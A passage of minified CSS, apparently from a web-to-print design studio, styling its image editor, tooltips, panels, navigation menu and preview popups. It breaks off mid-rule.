a:before{content:"";position:absolute;left:0;top:0;background-color:#d9d9d9;background:-webkit-gradient(bottom, from(#d9d9d9), to(#fdfdfd));background:-webkit-linear-gradient(bottom, #d9d9d9, #fdfdfd);background:-moz-linear-gradient(bottom, #d9d9d9, #fdfdfd);background:-ms-linear-gradient(bottom, #d9d9d9, #fdfdfd);background:-o-linear-gradient(bottom, #d9d9d9, #fdfdfd);background:linear-gradient(bottom, #d9d9d9, #fdfdfd);height:100%;width:100%;opacity:1;-webkit-transition:all .3s ease-in-out 0s;-moz-transition:all .3s ease-in-out 0s;-ms-transition:all .3s ease-in-out 0s;-o-transition:all .3s ease-in-out 0s;transition:all .3s ease-in-out 0s}.crop-image-editor .modal-body .nav-tabs li a>span{position:relative}.crop-image-editor .modal-body .nav-tabs li a .tool-icon i{display:block;padding-bottom:.5rem}.crop-image-editor .modal-body .nav-tabs li a .tool-text{display:block;width:100%;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;padding:0 .2rem}.crop-image-editor .modal-body .nav-tabs li a:hover{color:#666;-webkit-box-shadow:0 0 0 rgba(24,24,25,0);-moz-box-shadow:0 0 0 rgba(24,24,25,0);box-shadow:0 0 0 rgba(24,24,25,0)}.crop-image-editor .modal-body .nav-tabs li a:hover:before{opacity:0}.crop-image-editor .modal-body .nav-tabs li uib-tab-heading{position:relative}.crop-image-editor .modal-body .nav-tabs li:only-child{display:none}.crop-image-editor .modal-body .nav-tabs a.active{-webkit-transition:all .5s ease-in-out 0s;-moz-transition:all .5s ease-in-out 0s;-ms-transition:all .5s ease-in-out 0s;-o-transition:all .5s ease-in-out 0s;transition:all .5s ease-in-out 0s;color:#0184bc;background:#fff}.crop-image-editor .modal-body .nav-tabs a.active:before{opacity:0}.crop-image-editor .modal-body .nav-tabs a.active:hover{color:#0184bc;background:#fff}.crop-image-editor .modal-body .tab-pane{padding:.5rem 0;float:left;width:100%}.crop-image-editor .modal-footer{background:#eee}.crop-image-editor .panzoom-parent{margin:1rem auto;border:1px solid #ccc;background:url(/studio/Content/images/Transparency.png)}.studio_container .rightPanel{z-index:9;height:100%;width:300px}.studio_container .rightPanel .card{width:100%}.studio_container .rightPanel .card-header .btn-clear{margin-top:0;border:0}.studio_container .rightPanel .card-header .btn-clear:hover{-webkit-text-shadow:0 0 0 rgba(24,24,25,0);-moz-text-shadow:0 0 0 rgba(24,24,25,0);text-shadow:0 0 0 rgba(24,24,25,0)}.studio_container .rightPanel .card-header .btn-clear:hover .far{color:#54bcc7}.studio_container .rightPanel .card-body{padding-top:0}.studio_container .rightPanel .card-body .section-header{margin:0 0 .3rem;border-bottom:1px solid #ccc;padding-bottom:.3rem;font-style:italic}.studio_container .rightPanel .card-body .image-mask-list{overflow-y:auto;overflow-x:hidden;position:relative;max-width:98%;margin-left:.5rem;height:calc(100vh - 385px)}.studio_container .rightPanel .card-body .image-mask-list .shape-box{height:75px;display:table;width:100%;border:2px solid transparent;margin:.5rem 0}.studio_container .rightPanel .card-body .image-mask-list .shape-box img{max-width:100%;max-height:70px;padding:.1rem}.studio_container .rightPanel .card-body .image-mask-list .shape-box .thumbicon{display:table-cell;height:100%;vertical-align:middle}.studio_container .rightPanel .card-body .image-mask-list .image-border img{max-width:25px}.studio_container .rightPanel .card-body .image-border img{max-width:25px}.studio_container .rightPanel .textStyle a{border:1px solid transparent}.studio_container .rightPanel .textStyle a:hover{border:1px solid var(--brand-primary)}.studio_container .rightPanel .textStyle .curveText{overflow-x:auto;height:calc(100vh - 345px)}.studio_container .rightPanel .textStyle .curveText a{border:1px solid #ddd}.studio_container .rightPanel .textStyle .curveText a:hover{border-color:var(--brand-primary)}.studio_container .rightPanel .textStyle .curveText img{max-width:80px !important}.studio_container .single-page .rightPanel .curveText{overflow-x:auto;height:calc(100vh - 240px)}.canvas-edit-tool{position:absolute;bottom:20px;margin:0 auto;left:0;right:0;max-width:200px;z-index:99;text-align:center}.canvas-edit-tool .canvas-edit-tool-btn{display:inline-block;padding:.5rem}.canvas-edit-tool .canvas-edit-tool-btn .btn-secondary{padding:.5rem .6rem .2rem}.canvas-edit-tool .canvas-edit-tool-btn .btn-secondary.btn-xs{padding:.4rem .4rem 0}.canvas-edit-tool .canvas-edit-tool-btn .btn-secondary:disabled{pointer-events:none;opacity:.4}.canvas-edit-tool .canvas-edit-tool-btn .btn-secondary[disabled]{pointer-events:none;opacity:.4}.predefinedText-search{text-align:right}.predefinedText-search .form-control{min-width:200px}.predefinedText{height:calc(100vh - 200px)}.predefinedText li{border-bottom:1px solid #dbdbdb;background:#fff;margin-bottom:.75rem;padding:.75rem 1rem .5rem;border-radius:10px;-moz-border-radius:10px;-webkit-border-radius:10px}.predefinedText li .btn-outline-secondary{border-color:#ccc}.predefinedText .error-msg{margin-top:3.5rem}.floating-button{position:absolute;height:25px;z-index:5}.floating-button>.tooltip{width:150px}.introjs-overlay{background:#000}.introjs-tooltips-center-button{position:fixed;z-index:100000000;height:50px;width:300px;top:0;bottom:0;margin:auto;left:0;right:0;text-align:center}.ok-got-it{background:var(--brand-primary);cursor:pointer;border-radius:50px;-moz-border-radius:50px;-webkit-border-radius:50px;border:2px solid #fff;padding:.8rem 2rem;color:#fff;font-weight:600;margin:0 .5rem;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;max-width:200px;display:inline-block;color:#fff !important}.skip-intro{color:#fff !important;padding:.8rem;font-weight:600;display:inline-block;overflow:hidden;cursor:pointer;white-space:nowrap;text-overflow:ellipsis;max-width:200px;display:inline-block}.skip-intro:hover{color:var(--brand-primary)}.ok-got-it:hover{background:#47a1ab;color:#fff}.introjs-tooltip{border-radius:10px;-moz-border-radius:10px;-webkit-border-radius:10px;min-height:50px;display:flex;align-items:center;justify-content:center;padding:1rem 1rem;text-align:center;display:block;line-height:1.3}.introjs-tooltip table td{white-space:nowrap}.introjs-tooltip .introjs-arrow{border:0;background-repeat:no-repeat !important}.introjs-tooltip .introjs-arrow.left{background:url(/studio/Content/images/left-arrow.png);height:35px;width:60px;left:-50px;top:45px}.introjs-tooltip .introjs-arrow.right{background:url(/studio/Content/images/left-arrow.png);height:35px;width:60px;right:-50px;top:40%;transform:rotateY(180deg)}.introjs-tooltip .introjs-arrow.top-right{background:url(/studio/Content/images/right-arrow.png);width:55px;height:45px;top:-30px;right:30px}.introjs-tooltip .introjs-arrow.top-middle,.introjs-tooltip .introjs-arrow.top{background:url(/studio/Content/images/up-arrow.png);width:35px;height:33px;top:-31px;left:43%}.introjs-tooltip .introjs-arrow.bottom-middle,.introjs-tooltip .introjs-arrow.bottom{background:url(/studio/Content/images/bottom-arrow.png);width:35px;height:60px;bottom:-45px;left:43%}.introjs-tooltip .introjs-arrow.bottom-right{background:url(/studio/Content/images/right-arrow.png);width:55px;height:45px;bottom:-30px;right:30px;transform:rotateX(180deg)}.introjs-tooltip.introjs-right{margin-left:3rem}.introjs-tooltip.introjs-left{margin-right:2.5rem}.introjs-tooltip.introjs-bottom-middle-aligned{margin-top:1rem}.table.border-none tr td{border:0;padding:.2rem;vertical-align:middle}.safe-area-warning .image-info .img-alert{background:#fff;height:23px;width:23px;border-radius:50%;-moz-border-radius:50%;-webkit-border-radius:50%;display:block;text-align:center}.propertyPanel.layes{width:auto;min-width:300px;border:solid 1px #999;-webkit-box-shadow:0 0 5px rgba(204,204,204,.5);-moz-box-shadow:0 0 5px rgba(204,204,204,.5);box-shadow:0 0 5px rgba(204,204,204,.5);background:#fff}.propertyPanel.layes .card{border:0;-webkit-box-shadow:0 0 0 rgba(204,204,204,0);-moz-box-shadow:0 0 0 rgba(204,204,204,0);box-shadow:0 0 0 rgba(204,204,204,0);width:100%}.propertyPanel.layes .card .card-header{padding:.5rem .7rem;font-size:.875rem;cursor:move}.propertyPanel.layes .card .card-header i{cursor:pointer}.propertyPanel.layes .card .card-body{max-height:calc(100vh - 200px);overflow-y:auto;overflow-x:hidden;position:static;min-height:50px}.propertyPanel.layes .ui-resizable-s{background-color:#f5f5f5;background:-webkit-gradient(bottom, from(#f5f5f5), to(#ebebeb));background:-webkit-linear-gradient(bottom, #f5f5f5, #ebebeb);background:-moz-linear-gradient(bottom, #f5f5f5, #ebebeb);background:-ms-linear-gradient(bottom, #f5f5f5, #ebebeb);background:-o-linear-gradient(bottom, #f5f5f5, #ebebeb);background:linear-gradient(bottom, #f5f5f5, #ebebeb);bottom:0;height:10px;text-align:center}.propertyPanel.layes .ui-resizable-s:before{content:"";font-family:"Font Awesome 5 Pro";position:absolute;font-size:13px;font-size:.8125rem;line-height:1}.propertyPanel.pageOptionPanel{width:auto;max-width:none}.propertyPanel.pageOptionPanel .card{width:auto;min-width:inherit;display:inline;border:0}.propertyPanel.pageOptionPanel .card .card-header{cursor:default;padding:.6rem .5rem;border:1px solid #bbb;float:left}.propertyPanel.pageOptionPanel .card .card-header i{display:block;color:var(--brand-primary)}.propertyPanel.pageOptionPanel .card .card-body{padding:.3rem .5rem;float:left;width:inherit;border:1px solid #bbb;border-left:0;background:#f8f8f8}.propertyPanel.pageOptionPanel .card .card-body ul{margin-bottom:0}.propertyPanel.pageOptionPanel .card .card-body .btn-square{margin:.1rem 0 0 0}.propertyPanel.pageOptionPanel .card .card-body .property-btn .popover .popover-header{background:#fff}.propertyPanel.pageOptionPanel .card .card-body .property-btn .popover .popover-body{border:0px}.page-locked .left-panel-tools{opacity:.5;pointer-events:none}.page-locked .left-panel-tools button{pointer-events:none}.personalize-panel.has-profile-personalization-department .personalize-text-panel .personalize-text-edit{height:calc(100vh - 320px);margin-top:1rem}.personalize-panel.has-profile-personalization-department .personalize-text-panel .personalize-text-edit form{padding-top:0}.personalize-panel.has-profile-personalization-department .img-uploder .qq-gallery .personalize-image-list{max-height:280px}.personalize-panel.has-profile-personalization-department .personalize-image-panel .profile-personalization{margin-top:1rem}.personalize-panel.has-profile-personalization-department .personalize-image-panel .used-img-list{max-height:280px}.ImgExt-badge{position:absolute;right:0;top:0;background:var(--brand-primary);padding:0 .5rem 0 .8rem;-webkit-clip-path:polygon(0 1%, 100% 1%, 100% 100%, 20% 100%);clip-path:polygon(0 1%, 100% 1%, 100% 100%, 20% 100%);cursor:default}.ImgExt-badge span{color:#fff;line-height:1;padding-top:.1rem}.auto-fill-images-confirm-dialog-box .badge,.autofill-image-list .badge{height:20px;line-height:20px;font-weight:normal}.svg-image-preview .qq-gallery .qq-upload-list{text-align:center}.svg-image-preview .qq-gallery .qq-upload-list li{margin:0}.table-responsive{overflow-y:hidden}.leftPanelHideShow{position:absolute;z-index:99;left:0;top:5px;padding:.4rem .5rem .4rem .3rem;background:#f8f8f8;border-width:1px 1px 1px 0;border-style:solid;border-color:#ccc;border-radius:0 8px 8px 0;-moz-border-radius:0 8px 8px 0;-webkit-border-radius:0 8px 8px 0;cursor:pointer}.studio_container .middle-content>.left-panel-wrapper{transition:all .5s ease 0s;margin-left:0}.studio_container rx-page>.nav-tabs{transition:width .5s ease 0s}.studio_container.studio-type-canvas-layout.canvas-fullwidth .middle-content>.left-panel-wrapper{transition:none}.studio_container.studio-type-canvas-layout.canvas-fullwidth .action-tools li.tool-grid{margin-top:.8rem}.studio_container.studio-type-canvas-layout.canvas-fullwidth .action-tools li.tool-snap-grid{margin-top:2.2rem}.studio_container.canvas-fullwidth .personalize-tools .active button,.studio_container.canvas-fullwidth .personalize-tools .show button,.studio_container.right-panel-open .personalize-tools .active button,.studio_container.right-panel-open .personalize-tools .show button{color:#fff;background:#167097}.studio_container.canvas-fullwidth .personalize-tools .active button:before,.studio_container.canvas-fullwidth .personalize-tools .show button:before,.studio_container.right-panel-open .personalize-tools .active button:before,.studio_container.right-panel-open .personalize-tools .show button:before{opacity:1}.studio_container.canvas-fullwidth .personalize-tools .active button:hover:before,.studio_container.canvas-fullwidth .personalize-tools .show button:hover:before,.studio_container.right-panel-open .personalize-tools .active button:hover:before,.studio_container.right-panel-open .personalize-tools .show button:hover:before{opacity:0}.studio_container.right-panel-open .middle-content .leftPanelHideShow{display:none}.navbar-collapse{text-align:right;position:fixed;background:#546061;left:0px;top:0;z-index:999;width:250px;height:100vh !important;-webkit-transition:all .3s ease-in-out 0s;-moz-transition:all .3s ease-in-out 0s;-ms-transition:all .3s ease-in-out 0s;-o-transition:all .3s ease-in-out 0s;transition:all .3s ease-in-out 0s;-moz-transform:rotateY(-90deg);-o-transform:rotateY(-90deg);-ms-transform:rotateY(-90deg);-webkit-transform:rotateY(-90deg);transform:rotateY(-90deg);moz-transform-origin:0% 0%;-o-transform-origin:0% 0%;-ms-transform-origin:0% 0%;-webkit-transform-origin:0% 0%;transform-origin:0% 0%}.navbar-collapse .navbar-cms{height:95vh;overflo-x:hidden;overflow-y:auto}.navbar-collapse .navbar-nav{overflow-y:auto;overflow-x:hidden;flex-wrap:wrap;white-space:no-wrap;text-align:left}.navbar-collapse .navbar-nav .nav-item{width:100%}.navbar-collapse .navbar-nav .nav-item .nav-link{padding:.8rem 1rem;border-bottom:1px solid #747f80;text-align:left;font-size:1rem;color:#fff;position:relative}.navbar-collapse .navbar-nav .nav-item .nav-link i,.navbar-collapse .navbar-nav .nav-item .nav-link img{display:none}.navbar-collapse .navbar-nav .nav-item .nav-link:hover{color:rgba(255,255,255,.6)}.navbar-collapse .navbar-nav .nav-item .nav-link.dropdown-toggle:after{position:absolute;top:15px;right:10px;content:"";font-family:"Font Awesome 5 Pro";border:0}.navbar-collapse .navbar-nav .nav-item.redirect_link .dropdown-toggle{padding:0;border:0;position:absolute;right:0;top:0;bottom:0}.navbar-collapse .navbar-nav .dropdown-item{white-space:normal;padding:.5rem 1.8rem;color:#fff}.navbar-collapse .navbar-nav .dropdown-item:hover,.navbar-collapse .navbar-nav .dropdown-item:focus,.navbar-collapse .navbar-nav .dropdown-item:active{color:rgba(255,255,255,.6);background:transparent}.navbar-collapse .navbar-nav .dropdown-menu{font-size:15px;font-size:.9375rem;border-width:0;width:100%;position:static !important;background:transparent;-moz-transform:none !important;-o-transform:none !important;-ms-transform:none !important;-webkit-transform:none !important;transform:none !important}.navbar-collapse .navbar-nav .dropdown-menu>li{display:block;float:none}.navbar-collapse .navbar-nav .dropdown-menu>li:hover>a,.navbar-collapse .navbar-nav .dropdown-menu>li:focus>a{color:rgba(255,255,255,.6);background:transparent}.navbar-collapse .navbar-nav .dropdown-menu>li:hover>a:after,.navbar-collapse .navbar-nav .dropdown-menu>li:focus>a:after{color:rgba(255,255,255,.6)}.navbar-collapse .navbar-nav .dropdown-menu>li ul .dropdown-submenu:nth-child(2){display:block}.navbar-collapse .navbar-nav .dropdown-menu>li.dropdown-submenu:nth-child(2){display:none}.navbar-collapse .navbar-nav .dropdown-menu .card-columns{-webkit-column-count:1;-moz-column-count:1;column-count:1;padding:0 0 .5rem .8rem !important;font-size:13.5px;font-size:.84375rem;letter-spacing:.5px}.navbar-collapse .navbar-nav .dropdown-menu .card-columns .card{margin-bottom:0}.navbar-collapse .navbar-nav .dropdown-menu .card-columns .dropdown-submenu{position:relative;background:transparent;border-bottom:0}.navbar-collapse .navbar-nav .dropdown-menu .card-columns .dropdown-submenu>.list-unstyled{font-size:15px;font-size:.9375rem;Display:none}.navbar-collapse .navbar-nav .dropdown-menu .card-columns .dropdown-submenu.open{padding-bottom:.5rem}.navbar-collapse .navbar-nav .dropdown-menu .card-columns .dropdown-submenu.open>.list-unstyled{opacity:1;filter:alpha(opacity=100);visibility:visible;display:block}.navbar-collapse .navbar-nav .dropdown-menu .card-columns .dropdown-submenu.open>.list-unstyled .dropdown-item{padding:.3rem 1rem .3rem 2.55rem}.navbar-collapse .navbar-nav .dropdown-menu .dropdown-submenu{position:relative;background:transparent;border-bottom:1px solid #747f80}.navbar-collapse .navbar-nav .dropdown-menu .dropdown-submenu .dropdown-submenu{border-bottom:0}.navbar-collapse .navbar-nav .dropdown-menu .dropdown-submenu>a:after{content:"";font-family:"Font Awesome 5 Pro";position:absolute;top:5px;right:10px;color:#fff}.navbar-collapse .navbar-nav .dropdown-menu .dropdown-submenu>.dropdown-menu{top:0;left:100%;margin-top:-1px !important;padding:0;font-size:13.5px;font-size:.84375rem;letter-spacing:.5px}.navbar-collapse .navbar-nav .dropdown-menu .dropdown-submenu>.dropdown-menu>li{padding-left:.8rem}.navbar-collapse .navbar-nav .dropdown-menu .dropdown-submenu>.dropdown-menu>li:last-child{padding-bottom:.8rem}.navbar-collapse .navbar-nav .dropdown-menu .dropdown-submenu>.dropdown-menu .list-unstyled{padding:0 !important}.navbar-collapse .navbar-nav .dropdown-menu .dropdown-submenu>.dropdown-menu .list-unstyled .dropdown-item{padding:.3rem 1rem .3rem 1.8rem}.navbar-collapse .navbar-nav .dropdown-menu .dropdown-submenu>.dropdown-menu .list-unstyled li a{padding:.3rem 1rem .3rem 2.55rem}.navbar-collapse .navbar-nav .dropdown-menu .dropdown-submenu>.dropdown-menu .list-unstyled .list-unstyled{padding:0 0 0 .8rem !important}.navbar-collapse .navbar-nav .dropdown-menu .dropdown-submenu.open{padding-bottom:.5rem}.navbar-collapse .navbar-nav .dropdown-menu .dropdown-submenu.open>.dropdown-menu{opacity:1;filter:alpha(opacity=100);visibility:visible;display:block}.navbar-collapse .navbar-nav .megamenu .dropdown-menu .list-unstyled>li>a>img,.navbar-collapse .navbar-nav .megamenu .dropdown-menu .list-unstyled>li>a>picture{display:none}.navbar-collapse .navbar-nav .megamenu .dropdown-menu .col-3.d-md-block{display:none !important}.navbar-collapse .navbar-nav .megamenu .dropdown-menu .dropdown-submenu>.dropdown-menu .col>.list-unstyled{padding-bottom:.8rem !important}.navbar-collapse.show{-moz-transform:rotateY(0deg);-o-transform:rotateY(0deg);-ms-transform:rotateY(0deg);-webkit-transform:rotateY(0deg);transform:rotateY(0deg)}.bs-popover-top-left>.arrow{bottom:calc((.5rem + 1px)*-1)}.bs-popover-top-left>.arrow:before{bottom:0;border-width:.5rem .5rem 0;border-top-color:rgba(0,0,0,.25)}.bs-popover-top-left>.arrow:after{bottom:1px;border-width:.5rem .5rem 0;border-top-color:#fff}.bs-popover-bottom-right>.arrow{top:calc((.5rem + 1px)*-1)}.bs-popover-bottom-right>.arrow:before{top:0;border-width:0 .5rem .5rem;border-bottom-color:rgba(0,0,0,.25)}.bs-popover-bottom-right>.arrow:after{top:1px;border-width:0 .5rem .5rem;border-bottom-color:#fff}#clipartPreview{min-height:300px;text-align:center}#clipartPreview .canvas-container{margin:auto}.close{z-index:9}.designer-layout-panel{padding:0 1rem}.designer-layout-panel .animate-show-hide{-webkit-transition:all 1.2s ease 0s;-moz-transition:all 1.2s ease 0s;-ms-transition:all 1.2s ease 0s;-o-transition:all 1.2s ease 0s;transition:all 1.2s ease 0s}.designer-layout-panel .animate-show-hide.ng-hide{opacity:0;filter:alpha(opacity=0);top:0;position:absolute;display:block !important}.designer-layout-panel .designer-canvas-preview{min-height:600px}.designer-layout-panel .designer-canvas-preview .user-template-preview .thumbnail{width:100%;height:100%;background:#fff}.designer-layout-panel .designer-canvas-preview .user-template-preview .thumbnail img{max-width:100%;height:auto}.designer-layout-panel .designer-canvas-preview .canvas-container canvas{pointer-events:none}.designer-layout-panel .designer-canvas-preview .back-button{right:15px;top:0}.designer-layout-panel .designer-canvas-editor .design-colors ul{max-height:300px;overflow-y:auto}.designer-layout-panel .designer-canvas-editor .design-colors ul li{height:29px;width:29px;margin:.18rem}.designer-layout-panel .designer-canvas-editor .form-group .form-control{min-height:130px;height:auto;font-size:18px;font-size:1.125rem}.designer-layout-panel .designer-canvas-editor .jumbotron{padding:0}.designer-layout-panel .modal-sidebar .user-template{height:78vh;overflow-y:auto;overflow-x:hidden;margin-bottom:1.2rem}.designer-layout-panel .modal-listing{height:85vh}.designer-layout-panel .user-images{height:78vh}.designer-layout-panel .user-images>ul li .user-img-thumbnail{height:195px;cursor:pointer;overflow:hidden;position:relative;border:0}.designer-layout-panel .user-images>ul li .user-img-thumbnail .thumbnail{height:200px;pointer-events:none;overflow:hidden}.designer-layout-panel .user-images>ul li .user-img-thumbnail .action-button{position:absolute;top:0;bottom:0;left:0;right:0;margin:auto;-webkit-transition:all .35s ease 0s;-moz-transition:all .35s ease 0s;-ms-transition:all .35s ease 0s;-o-transition:all .35s ease 0s;transition:all .35s ease 0s;background:rgba(0,0,0,.65);opacity:0;filter:alpha(opacity=0);display:flex;justify-content:center;align-items:center}.designer-layout-panel .user-images>ul li .user-img-thumbnail .action-button .btn{transform:translateY(-30px);-webkit-transition:all .35s ease 0s;-moz-transition:all .35s ease 0s;-ms-transition:all .35s ease 0s;-o-transition:all .35s ease 0s;transition:all .35s ease 0s;max-width:86px;background:#fff}.designer-layout-panel .user-images>ul li .user-img-thumbnail .action-button .btn i{vertical-align:inherit}.designer-layout-panel .user-images>ul li .user-img-thumbnail .action-button .btn:hover{color:#333 !important}.designer-layout-panel .user-images>ul li:hover .user-img-thumbnail .action-button{opacity:1;filter:alpha(opacity=100)}.designer-layout-panel .user-images>ul li:hover .user-img-thumbnail .action-button .btn{transform:translateY(0)}.studio-type-calendar-normal .personalize-clipart-panel .user-template{max-height:calc(100vh - 300px)}.studio-type-calendar-normal .third-party-login.login-button{z-index:99}.studio-type-calendar-normal .personalize-background-panel .background-panel .image-mask-list{height:calc(100vh - 350px)}.studio-type-calendar-normal .personalize-background-panel .background-panel .image-mask-list.pattern-image{height:calc(100vh - 425px)}.notes-popover{Min-width:260px}.notes-popover textarea{min-height:100px}.calendarPreviewPopup .modal-dialog.modal-extra-full .modal-content{background:transparent}.calendarPreviewPopup .modal-dialog.modal-extra-full .modal-content .modal-body{height:100vh;background:transparent}.calendarPreviewPopup .modal-dialog.modal-extra-full .modal-content .modal-body .calendar-preview>nav{position:absolute;top:0;bottom:97px;height:30px;margin:auto;right:0;left:0}.calendarPreviewPopup .modal-dialog.modal-extra-full .modal-content .modal-body .calendar-preview>nav button{width:44px;height:44px;background:rgba(30,30,30,.8);color:#fff;border:0}.calendarPreviewPopup .modal-dialog.modal-extra-full .modal-content .modal-body .calendar-preview>nav button#bb-nav-next{float:right}.calendarPreviewPopup .modal-dialog.modal-extra-full .modal-content .modal-body .calendar-preview>nav button:before{display:none}.calendarPreviewPopup .modal-dialog.modal-extra-full .modal-content .modal-body .calendar-preview>nav button:hover{color:#fff}.calendarPreviewPopup .modal-dialog.modal-extra-full .modal-content .modal-body .calendar-preview .fancybox-thumbs{height:97px}.calendarPreviewPopup .modal-dialog.modal-extra-full .modal-content .modal-body .calendar-preview .fancybox-thumbs ul li{background:#fafafa}.calendarPreviewPopup .modal-dialog.modal-extra-full .modal-content .modal-body .calendar-preview .fancybox-thumbs ul li:before{border-width:1px}.calendarPreviewPopup .modal-dialog.modal-extra-full .modal-content .modal-body .calendar-preview .fancybox-thumbs ul li span{font-size:11px;font-size:.6875rem;display:block;padding-top:.2rem}.calendarPreviewPopup .modal-dialog.modal-extra-full .modal-content .modal-body .calendar-preview .fancybox-thumbs ul li img{max-height:55px}.calendarPreviewPopup~.modal-backdrop.show{opacity:.7}.studio-type-canvas-normal .studio-top{display:none}.studio-type-canvas-normal .middle-content>.left-panel-wrapper{display:none}.studio-type-canvas-normal rx-page{font-size:0px;font-size:0rem}.studio-type-canvas-normal rx-page .single-page .studio_center_panel,.studio-type-canvas-normal rx-page .single-page .canvas_panel{background:#fff;height:100vh;overflow:hidden}.studio-type-canvas-normal rx-page .single-page .studio_center_panel .rx-canvas,.studio-type-canvas-normal rx-page .single-page .canvas_panel .rx-canvas{border:0;box-shadow:none}.studio-type-canvas-normal rx-page .single-page .studio_center_panel .canvas_panel,.studio-type-canvas-normal rx-page .single-page .canvas_panel .canvas_panel{height:auto;padding:0}.studio-type-canvas-split-placeholder-normal{position:relative}.studio-type-canvas-split-placeholder-normal:before{position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.4);content:"";font-family:"Font Awesome 5 Pro";z-index:9;display:flex;justify-content:center;align-items:center;font-size:3rem;color:#fff;pointer-events:none}.imageHoverTooltip{max-height:300px}.imageHoverTooltip.show{opacity:1}.imageHoverTooltip.bs-tooltip-right .arrow:before{border-right-color:var(--brand-primary)}.imageHoverTooltip .tooltip-inner{background:#fff;border:2px solid var(--brand-primary);-webkit-box-shadow:0 0 5px rgba(0,0,0,.75);-moz-box-shadow:0 0 5px rgba(0,0,0,.75);box-shadow:0 0 5px rgba(0,0,0,.75);padding:.2rem;max-width:300px}.imageHoverTooltip .tooltip-inner img{max-width:100%;height:auto}.imageHoverTooltip .tooltip-inner.noPreview{height:120px;width:150px}.fancybox-slide--iframe .fancybox-close-small{top:0;right:0;color:#333}.fancybox-slide--iframe .fancybox-close-small:hover svg{color:var(--brand-primary)}.apply-all{height:25px;width:25px;margin-top:.1rem}.apply-all-image{position:absolute;top:-31px;right:35px;z-index:9}.mr-05{margin-right:.15rem}.image-gallery-api .image-tab-upload{visibility:hidden}@media all and (-ms-high-contrast: none){*::-ms-backdrop,.personalize-image-panel .used-img-list .used-img .v-align,.personalize-background-panel .background-panel .image-mask-list .shape-box{display:block}*::-ms-backdrop,.personalize-image-panel .used-img-list .used-img .v-align>div,.personalize-background-panel .background-panel .image-mask-list .shape-box>a{display:block}.user-images>ul li .user-img-thumbnail .thumbnail,.shape-box .btn-link{display:block !important}*::-ms-backdrop,.designer-layout-panel .designer-canvas-preview .user-template-preview .thumbnail img{width:100%}*::-ms-backdrop,.designer-layout-panel .designer-canvas-editor form{overflow:auto}*::-ms-backdrop,.propertyPanel .card .card-body .img-alert>span span{text-overflow:clip}*::-ms-backdrop,.user-page-layout .user-img-thumbnail img{width:100%}*::-ms-backdrop,.studio_center_panel .propertyPanel .card .card-body .fill-pattern{width:100%;min-width:800px}*::-ms-backdrop,.studio_center_panel .propertyPanel .card .card-body .fill-pattern .form-group{width:95%}*::-ms-backdrop,.studio_center_panel .propertyPanel .card .card-body .fill-pattern .form-group .col .d-flex>div{width:100%}}.artwork-container .fancybox-stage .fancybox-slide--iframe{padding:0;bottom:0}.artwork-container .fancybox-stage .fancybox-slide--iframe .fancybox-content{margin-bottom:0;vertical-align:top;padding:0 !important;height:100vh !important}.mobile-upload .mobile-upload-steps h5{margin-bottom:0}.mobile-upload .mobile-upload-steps h5 small{color:#ccc}.mobile-upload .input-group{max-width:400px}.mobile-upload .btn-lg{padding:.8rem 2rem}.realPreviewPopup #realPreview{width:100%;height:100%;display:block}.realPreviewPopup~.modal-backdrop.show{opacity:1;filter:alpha(opacity=100);background:#797979;background-color:#ccc 23%;background:radial-gradient(center, ellipse cover, #cccccc 23%, #9d9d9d 83%);background:-webkit-radial-gradient(center, ellipse cover, #cccccc 23%, #9d9d9d 83%);background:-moz-radial-gradient(center, ellipse cover, #cccccc 23%, #9d9d9d 83%)}.realPreviewPopup .realPreviewActionButton{top:5px;left:0;right:0;margin:auto;text-align:center;position:absolute}.realPreviewPopup .realPreviewActionButton .realPreviewBtn{border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;height:40px;width:40px;padding:0;background:rgba(255,255,255,.95);color:var(--brand-primary);margin:0 .2rem}.realPreviewPopup .realPreviewActionButton .realPreviewBtn .font-lg{font-size:20px;font-size:1.25rem}.realPreviewPopup .realPreviewActionButton .realPreviewBtn .font-lg.rxicon-fold-close,.realPreviewPopup .realPreviewActionButton .realPreviewBtn .font-lg.rxicon-play{font-size:24px;font-size:1.5rem}.realPreviewPopup .modal-content .close{background:rgba(255,255,255,.95);color:var(--brand-primary);border-radius:0 0 0 3px;-moz-border-radius:0 0 0 3px;-webkit-border-radius:0 0 0 3px}.realPreviewPopup .modal-content .close:hover{color:var(--brand-primary)}.gui-wrap{position:absolute;right:0;top:0;display:none}.axes{display:none}.toogle-animate.ng-enter{transition:all ease-in .25s;opacity:0;height:0px}.toogle-animate.ng-enter.ng-enter-active{opacity:1;height:100px}.toogle-animate.ng-leave{transition:.25s linear all;opacity:1;height:100px}.toogle-animate.ng-leave.ng-leave-active{opacity:0;height:0px}.previewToolbar{top:5px;left:0;right:0;margin:auto;text-align:center;position:absolute}.previewToolbar .realPreviewBtn{border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;height:40px;width:40px;padding:0;border:0;background:rgba(255,255,255,.95);color:var(--brand-primary);margin:0 .2rem}.previewToolbar .realPreviewBtn .font-lg{font-size:20px;font-size:1.25rem}.studio-type-package-normal .top-center>ul:first-child li:first-child{margin-right:auto !important;border:0;background:transparent}.studio-type-package-normal .top-center>ul:first-child li:last-child{margin-right:auto !important}.studio-type-package-normal .top-center .product-name-size .custom-size{margin-top:0}.studio-type-package-normal .top-center .product-name-size .custom-size .form-group .form-control{height:35px !important}.studio-type-package-normal .box-section-mask{position:absolute;z-index:1;top:0;left:0;text-align:center;pointer-events:none}.studio-type-package-normal .box-section-mask .box-section{display:inline-block;color:transparent;position:absolute}.studio-type-package-normal .box-section-mask .box-section .box-section-title{position:absolute;height:18px;bottom:-17px;right:0;display:none;font-size:.65rem;color:#fff;line-height:1.2;padding:.15rem .5rem .15rem .3rem;white-space:nowrap}.studio-type-package-normal .box-section-mask .box-section .box-section-title::after{content:"";position:absolute;left:-9px;border-width:19px 0 0 9px;border-style:solid;top:0;border-color:transparent}.studio-type-package-normal .box-section-mask .box-section.hovered-section{-webkit-box-shadow:0 0 5px 1px #333;-moz-box-shadow:0 0 5px 1px #333;box-shadow:0 0 5px 1px #333}.studio-type-package-normal .box-section-mask .box-section.hovered-section .box-section-title{display:block;background:#333}.studio-type-package-normal .box-section-mask .box-section.hovered-section .box-section-title::after{border-color:#333 transparent transparent}.studio-type-package-normal .box-section-mask .box-section.active-section{-webkit-box-shadow:0 0 5px 1px #54bcc7;-moz-box-shadow:0 0 5px 1px #54bcc7;box-shadow:0 0 5px 1px 